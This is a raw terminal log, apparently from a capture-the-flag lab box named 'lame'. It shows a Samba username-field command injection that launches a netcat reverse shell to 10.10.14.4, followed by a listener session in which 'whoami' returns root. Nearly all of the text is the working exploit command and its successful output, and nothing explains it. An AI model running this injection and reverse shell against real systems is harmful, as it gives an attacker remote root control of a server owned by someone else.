 ❯ smbclient //10.10.10.3/tmp -N -c 'logon "/=`nohup nc -e /bin/bash 10.10.14.4 4564`"'
nohup: se descarta la entrada y se redirige la salida de error a la salida estándar
lpcfg_do_global_parameter: WARNING: The "client use spnego" option is deprecated
lpcfg_do_global_parameter: WARNING: The "client ntlmv2 auth" option is deprecated
Anonymous login successful
Password:
❯ nc -lnvp 4564
listening on [any] 4564 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.3] 47000
whoami
root
hostname
lame